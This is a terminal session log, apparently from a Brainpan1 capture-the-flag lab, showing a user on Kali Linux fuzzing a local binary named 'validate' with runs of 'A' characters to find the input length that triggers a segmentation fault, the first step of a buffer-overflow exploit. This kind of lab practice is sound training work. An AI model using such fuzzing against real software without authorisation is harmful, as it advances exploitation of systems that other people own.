 ┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*100')
validating input...passed.
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*150')
zsh: segmentation fault  ./validate $(python -c 'print "A"*150')
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*125')
zsh: segmentation fault  ./validate $(python -c 'print "A"*125')
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*115')
validating input...passed.
zsh: segmentation fault  ./validate $(python -c 'print "A"*115')
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*105')
validating input...passed.
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*110')
validating input...passed.
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*111')
validating input...passed.
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ./validate $(python -c 'print "A"*112')
validating input...passed.
zsh: segmentation fault  ./validate $(python -c 'print "A"*112')
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$